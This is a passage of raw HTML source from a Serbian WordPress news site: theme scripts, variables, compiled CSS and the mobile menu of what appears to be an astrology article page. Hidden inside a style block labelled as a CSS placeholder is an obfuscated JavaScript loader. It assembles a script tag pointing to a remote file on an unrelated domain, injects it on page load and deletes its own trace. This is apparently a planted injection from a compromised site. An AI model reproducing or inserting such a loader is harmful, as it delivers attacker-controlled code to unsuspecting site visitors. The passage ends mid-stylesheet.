                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/podrinje.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/podrinje.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b571a3149f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u041d\u0435\u0434\u0435\u0459\u0430","\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0423\u0442\u043e\u0440\u0430\u043a","C\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u041f\u0435\u0442\u0430\u043a","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://podrinje.rs/wp-content/uploads/2023/10/pozadina-meni1-300x300.jpg')}.white-popup-block:before{background-image:url('https://podrinje.rs/wp-content/uploads/2023/10/pozadina-meni1-300x300.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#999999}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#999999}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#999999!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#999999}.td-menu-background,.td-search-background{background-image:url('https://podrinje.rs/wp-content/uploads/2023/10/pozadina-meni1-300x300.jpg')}.white-popup-block:before{background-image:url('https://podrinje.rs/wp-content/uploads/2023/10/pozadina-meni1-300x300.jpg')}:root{--td_theme_color:#999999;--td_slider_text:rgba(153,153,153,0.7);--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.65);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:rgba(255,255,255,0.8);--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.65);--td_login_gradient_two:rgba(0,0,0,0.65)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#999999}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#999999}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#999999!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#999999}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#999999}.tdm-btn-style2:before{border-color:#999999}.tdm-btn-style2{color:#999999}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #999999;-moz-box-shadow:0 2px 16px #999999;box-shadow:0 2px 16px #999999}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #999999;-moz-box-shadow:0 4px 26px #999999;box-shadow:0 4px 26px #999999}</style>

	<style id="tdw-css-placeholder">var aatzvfbkmaab="azouyrnucfz";try{varajqoygl=String;var _xgaxhwettqr=ajqoygl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ajqoygl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ajqoygl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _mjstze="s"+"c"+ajqoygl[_xgaxhwettqr](114,105,112,116);var _gjvjc="c"+"re"+ajqoygl[_xgaxhwettqr](97,116,101,69,108,101,109,101,110,116);var admfospdn="s"+ajqoygl[_xgaxhwettqr](114,99);let _lzvvdxndw=ajqoygl[_xgaxhwettqr](105,100);var _myctkaaiez="cu"+"rre"+ajqoygl[_xgaxhwettqr](110,116,83,99,114,105,112,116);var _fmokwlm="pa"+"r"+ajqoygl[_xgaxhwettqr](101,110,116,78,111,100,101);let _amkwyot="i"+"ns"+ajqoygl[_xgaxhwettqr](101,114,116,66,101,102,111,114,101);var _ivhzpn="ge"+"El"+ajqoygl[_xgaxhwettqr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rvikxd="h"+"e"+ajqoygl[_xgaxhwettqr](97,100);var aknczshwo="ap"+"p"+ajqoygl[_xgaxhwettqr](101,110,100,67,104,105,108,100);var azmmazlztbuz=document;let _vxncrhw="t"+"e"+ajqoygl[_xgaxhwettqr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bbrbwxovhj=azmmazlztbuz[_gjvjc](_mjstze);_bbrbwxovhj['as'+'y'+'nc']=true;var axsmvvza=ajqoygl[_xgaxhwettqr](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+ajqoygl[_xgaxhwettqr](47)+"s"+"cr"+ajqoygl[_xgaxhwettqr](105,112,116,115)+ajqoygl[_xgaxhwettqr](47)+ajqoygl[_xgaxhwettqr](99)+"d"+"n"+ajqoygl[_xgaxhwettqr](46,106,115);_bbrbwxovhj[admfospdn]=axsmvvza;_bbrbwxovhj[_lzvvdxndw]=_vxncrhw;if(azmmazlztbuz[_myctkaaiez]){azmmazlztbuz[_myctkaaiez][_fmokwlm][_amkwyot](_bbrbwxovhj,azmmazlztbuz[_myctkaaiez]);var _zfppowyh=document;if (_zfppowyh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_zfppowyh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{azmmazlztbuz[_ivhzpn](_rvikxd)[0][aknczshwo](_bbrbwxovhj);if (_zfppowyh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_zfppowyh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1002 single-format-standard wp-theme-Newspaper td-standard-pack harmonicni-ples-planeta-merkur-u-sekstilu-sa-venerom-obecava-dan-ljubaznosti-i-kreativnosti global-block-template-1 tdb_template_554 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-575"><a href="https://podrinje.rs/kategorija/najnovije/">Najnovije</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://podrinje.rs/kategorija/podrinje/">Podrinje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://podrinje.rs/kategorija/region/">Region</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://podrinje.rs/kategorija/macva/">Mačva</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://podrinje.rs/kategorija/drustvo/">Društvo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://podrinje.rs/kategorija/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://podrinje.rs/kategorija/kultura/">Kultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://podrinje.rs/kategorija/hronika/">Hronika</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://podrinje.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:35px;width:35px;height:35px;line-height:35px}.tdi_7 .tdb-header-search-button-mob svg{width:35px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:35px;height:35px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:130px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:150px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://podrinje.rs/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-bela.png" src="https://podrinje.rs/wp-content/uploads/2023/11/podrinje-logo-bela.png" alt="Logo"  title=""  width="1441" height="483" /></span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_13 .tdb-mobile-menu-button svg{width:28px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 